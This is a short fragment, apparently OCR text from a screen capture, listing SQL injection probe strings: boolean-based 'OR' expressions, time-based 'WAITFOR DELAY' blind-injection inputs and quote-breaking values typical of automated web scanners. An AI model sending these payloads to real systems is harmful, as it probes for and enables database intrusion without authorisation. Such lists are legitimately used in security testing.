
-1' OR 3+125-125-1=0+0+0+1 OR
'GBDAKSSQ'='
-1' OR 3+126-126-1=0+0+0+1 --
-1' OR 3+247-247-1=0+0+0+1 --
-1' OR 3+351-351-1=0+0+0+1 OR
'NDB58PEP'='
-1' OR 3+547-547-1=0+0+0+1 OR
'BWODT6G2'='
-1' OR 3+556-556-1=0+0+0+1 --
1 WAITFOR DELAY '0:0:10' --
1 WAITFOR DELAY '0:0:9' --
1'"
1CHPU2XY